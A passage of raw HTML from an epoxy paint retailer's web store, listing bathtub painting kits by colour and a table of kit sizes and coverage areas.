<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BK17875" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row">
<td class="cell first" id="element_573056200_item_661116612" previewid="element_573056200_item_661116612" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BK308"><img class="thumbnail" alt="Light Blue Bathtub Painting Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F308+can+lid+light+blue.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BK308">Light Blue Bathtub Painting Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_19" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BK308" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_573056200_item_684366530" previewid="element_573056200_item_684366530" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BK350"><img class="thumbnail" alt="Light Green Bathtub Painting Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F350+Light+Green+BT1+Kit.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BK350">Light Green Bathtub Painting Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_20" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BK350" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first" id="element_573056200_item_684366532" previewid="element_573056200_item_684366532" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BK355"><img class="thumbnail" alt="Medium Green Bathtub Painting Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2F355+Medium+Green.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BK355">Medium Green Bathtub Painting Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_21" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BK355" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last odd" id="element_573056200_item_683864096" previewid="element_573056200_item_683864096" style="width:50%;">
<a class="icon list-icon link" href="/store/3863370/product/BK250"><img class="thumbnail" alt="Orange Bathtub Painting Kit" src="/account/images/thumbnail.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;picture.image.url=%2Ffiles%2F3863370%2Fuploaded%2Forange+250+bath.jpg&amp;picture.width.max=225&amp;picture.height.max=225&amp;picture.image.mask.apply=false&amp;stage.width.max=225&amp;state=center&amp;cache=1768314105143"></a><a class="name list-name link" href="/store/3863370/product/BK250">Orange Bathtub Painting Kit</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_22" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/store/3863370/product/BK250" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_573056200=1">2</a></td>
<td class="expand"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_612247166">
<div class="panel"><u><a name="klass">Sizes and Coverages for Klass Kote Epoxy Paint System...</a></u><br>
<br>
<table border="1" cellpadding="0" cellspacing="0" style="width:754px;" width="754">
<tbody>
<tr>
	<td style="width:93px;height:21px;">1 - Pint Kit</td>
	<td style="width:93px;height:21px;">1 - Quart Kit</td>
	<td style="width:93px;height:21px;">1/2 Gallon Kit</td>
	<td style="width:93px;height:21px;">1 Gallon Kit</td>
	<td style="width:93px;height:21px;">2 Gallon Kit</td>
</tr>
<tr>
	<td style="height:20px;">for REGULAR<br>
	size SINKS &amp;<br>
	smaller jobs</td>
	<td style="height:20px;">for regular Size BATH TUBS &amp;<br>
	medium jobs</td>
	<td style="height:20px;">for BATH TUBS<br>
	with SURROUNDS<br>
	4 -6 foot walls</td>
	<td style="height:20px;">for LARGER AREAS or MULTIPLE TUBS</td>
	<td style="height:20px;">choose this kit as needed by area to be coated</td>
</tr>
<tr>
	<td style="height:20px;"></td>
	<td style="height:20px;"></td>
	<td style="height:20px;"></td>
	<td style="height:20px;"></td>
	<td style="height:20px;"></td>
</tr>
<tr>
	<td style="height:20px;">Covers<br>
	30 - 35<br>
	sq. ft.</td>
	<td style="height:20px;">Covers<br>
	60 - 75<br>
	sq. ft.</td>
	<td style="height:20px;">Covers<br>
	125 - 150<br>
	sq. ft</td>
	<td style="height:20px;">Covers<br>
	250 - 300<br>
	sq. ft.</td>
	<td style="height:20px;">Covers<br>
	500 - 600<br>
	sq. ft.</td>
</tr>
<tr>
	<td style="height:20px;"></td>
	<td style="height:20px;"></td>
	<td style="height:20px;"></td>
	<td style="height:20px;"></td>
	<td style="height:20px;"></td>
</tr>
<tr>
	<td colspan="5" style="height:20px;">*** Note - You should always plan on applying at least 2x coats for maximum protection and to get even coverage<br>
	<br>
	*** Note - Your application method will be the main factor in determining your actual coverage. ROLLING = least coverage area, BRUSHING = medium coverage area, SPRAYING = maximum coverage area<br>
	<br>
	*** Note - Any un-mixed, un-used Klass Kote Epoxy Paint can be stored in an uncontrolled temperature area and will remain usable for years into the future. (SHELF LIFE)</td>
</tr>
</tbody>
</table>
&nbsp;<br>
</div>
</div>
</div>
</div>
        </td>
        <td class="rightcontainer" style="border-top:1px solid; border-bottom:1px solid; border-color:#193d8c;"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_585975644">
<div class="space margin"><div class="space pagetext" id="pageelement_572780580">
<div class="panel"><p style="text-align: center;"><span style="font-size: medium; font-family: book antiqua,palatino;"><strong>Sign up for our Newsletter!</strong></span></p></div>
</div>
</div>
<div class="space border">
<div class="content">
<div  class="space pageform" id="pageelement_572784010">
<form class="form" method="post" action="/store/3863370/epoxy_bathtub_paint" name="form_183670" id="form_183670">
<input class="input hidden" name="formpage_183670" id="formpage_183670" value="0" type="hidden">
<input class="input hidden" name="formgoto_183670" id="formgoto_183670" type="hidden">
<div class="accountform">
<div class="formrow"><div  class="borderable forminput" id="formelement_309173" >
<img class="subheading block dynamicimage" alt="First Name" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=First+Name&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">First Name</h2>
<div class="formelementinner"><span class="textfieldborder" style="width:98%;"><span class="bounds"><input class="input textfield" name="input_309173" id="input_309173" maxlength="200" type="text"></span><br></span>
</div>
</div>
</div>
<div class="formrow"><div  class="borderable forminput" id="formelement_16535604" >
<img class="subheading block dynamicimage" alt="Last Name" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Last+Name&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Last Name</h2>
<div class="formelementinner"><span class="textfieldborder" style="width:98%;"><span class="bounds"><input class="input textfield" name="input_16535604" id="input_16535604" maxlength="200" type="text"></span><br></span>
</div>
</div>
</div>
<div class="formrow"><div  class="borderable forminput" id="formelement_309176" >
<img class="subheading block dynamicimage" alt="Email Address" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Email+Address&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Email Address</h2>
<div class="formelementinner"><span class="textfieldborder" style="width:98%;"><span class="bounds"><input class="input textfield" name="input_309176" id="input_309176" maxlength="200" type="text"></span><br></span>
</div>
</div>
</div>
<div class="formrow"><div  class="borderable formgraphicalverifier" id="formelement_21021824" >
<img class="subheading block dynamicimage" alt="Verifier" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Verifier&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Verifier</h2>
<div class="formelementinner">For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.<table cellpadding=3 cellspacing=0
<tr>
<td><span class="label">Your Code</span></td>
<td><img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;label.text.encrypted=a0c593815579edab&amp;cache=1768314105143"></td>
</tr>
<tr>
<td><span class="label">Enter Code</span></td>
<td><span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_21021824" id="verifier_21021824" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="expand"></td>
<td class="cell right last"><button class="input checkout_button button left right edge standard" name="formnext_183670" id="formnext_183670" value="Next" type="submit" style="margin-top:8px;"><div class="content">Next</div></button></td>
</tr>
</table>
</form>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="space pagepagelist" id="pageelement_572114302"><img class="subheading block dynamicimage" alt="Page List Menu" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Page+List+Menu&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Page List Menu</h2>
<div class="list-stack" id="list_572114302">
<table>
<tr class="row first" id="element_572114302_item_421543570" previewid="element_572114302_item_421543570">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/swimming-pool-epoxy-paint">Swimming Pool Coating</a></td>
</tr>
<tr class="row odd" id="element_572114302_item_421533830" previewid="element_572114302_item_421533830">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/epoxy_bathtub_paint">Bathtub (re) Finishing</a></td>
</tr>
<tr class="row" id="element_572114302_item_421533826" previewid="element_572114302_item_421533826">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/re-model-crafting-epoxy-paint">RC Model Crafting</a></td>
</tr>
<tr class="row odd" id="element_572114302_item_421533832" previewid="element_572114302_item_421533832">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/garage-shop-floor-epoxy-paint">Garage and Shop Floors</a></td>
</tr>
<tr class="row" id="element_572114302_item_421543568" previewid="element_572114302_item_421543568">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/fishing-rod-and-lure-coating">Fishing Rod and Lure Coating</a></td>
</tr>
<tr class="row odd" id="element_572114302_item_421527922" previewid="element_572114302_item_421527922">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/industrial-applications">Industrial Applications for Klass Kote Epoxy Paints</a></td>
</tr>
<tr class="row" id="element_572114302_item_421533834" previewid="element_572114302_item_421533834">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/automotive-epoxy-primer">Automotive Primer</a></td>
</tr>
<tr class="row odd" id="element_572114302_item_421533836" previewid="element_572114302_item_421533836">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/metal-surface-epoxy-primer">Metal and Other Surface Priming</a></td>
</tr>
<tr class="row last" id="element_572114302_item_421543572" previewid="element_572114302_item_421543572">
<td class="cell list-content"><a class="name list-name link" href="/store/3863370/boat-and-marine-applications">Boat and Marine Applications</a></td>
</tr>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="space pagecode" id="pageelement_572762234" ><!-- (c) 2005, 2011. Authorize.Net is a registered trademark of CyberSource Corporation --> <center><div class="AuthorizeNetSeal"> <script type="text/javascript" language="javascript">var ANS_customer_id="18fe49d0-ef72-42c0-8f0d-07b441182156";</script> <script type="text/javascript" language="javascript" src="//verify.authorize.net/anetseal/seal.js"></script> <a href="https://www.authorize.net/" id="AuthorizeNetText" target="_blank">Online Payment Service</a> </div> </center>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="space pagecode" id="pageelement_572760324" ><!-- Begin Official PayPal Seal --><center><a href="https://www.paypal.com/us/verified/pal=diversifiedsolutions%40earthlink%2enet" target="_blank"><img src="https://www.paypal.com/en_US/i/icon/verification_seal.gif" border="0" alt="Official PayPal Seal"></a></center><!-- End Official PayPal Seal -->
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="space pagecart small" id="pageelement_518"><img class="subheading block dynamicimage" alt="Shopping Basket" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Shopping+Basket&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="space pagepricesetnotice" id="pageelement_1182">
<span>Note:</span> All prices in US Dollars</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div class="space pagesearch" id="pageelement_4920">
<div  class="space pagesearch" id="pageelement_4920"><img class="subheading block dynamicimage" alt="Search by Keyword" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Search+by+Keyword&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=128&amp;stagecolor=ffffff&amp;width=128&amp;cache=1768314105143"><h2 class="subheading hide">Search by Keyword</h2>
<form class="search form" method="get" action="/store/3863370/search" name="pagesearch_4920" id="pagesearch_4920">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_4920" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_4920" id="searchsmall_4920" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div>
</div>
</td>
    </tr>
    <tr style="background-color:#d5e5ff; border-bottom:5px solid; border-color:#d5e5ff">
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_573057604">
<div class="space margin"><div class="space pagetext" id="pageelement_574091648">
</div>
<div class="space pagetext" id="pageelement_573724600">
<div class="panel"><p style="text-align: center;"><span style="font-family: tahoma,arial,helvetica,sans-serif;"><strong>Please visit our <a href="/store/3863370/sitemap">Site Map</a> to navigate our complete website</strong></span></p></div>
</div>
<div  class="space pagecode" id="pageelement_612381806" ></div><div  class="space pagepagelist" id="pageelement_6544723"><img class="subheading block dynamicimage" alt="Breadcrumb Menu List" src="/account/images/heading.img?color=d5e5ff&amp;text=000000&amp;accent=3c61b5&amp;compliment=ffffff&amp;navigation=ffffff&amp;heading=000000&amp;title=000000&amp;logo=000000&amp;link=0000ff&amp;title.text=Breadcrumb+Menu+List&amp;font=ZurichBoldCondensed&amp;fontsize=14&amp;stage.width.max=780&amp;stagecolor=ffffff&amp;width=780&amp;cache=1768314105143"><h2 class="subheading hide">Breadcrumb Menu List</h2>
<div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/store/3863370/epoxy_paint_home">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/paint_store">Paint Store</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/about-klasskote-epoxy-paints">About Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/epoxy-paint-dealers">Klass Kote Dealers</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/testimonials">Testimonials</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/color-formulae">Color Formulae</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/test_results">Test Results</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/faq">FAQs</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/epoxy-paint-links">Links</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/epoxy-colors-primers">Epoxy Colors & Primers (Side-A)</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/epoxy_primer_catalyst">Epoxy Catalysts (Side B), Flattener Additive</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/store/3863370/epoxy-reducer">Epoxy Reducers</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy; 2024 - Diversified Solutions LLC, Minneapolis, Minnesota, USA<br>
	<a href="mailto:info@klasskote.com">info@klasskote.com</a></center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
<script>
_gaq.push(['_trackPageview', '/newsletter-registration/page1.html']);
</script>

</body>
</html>
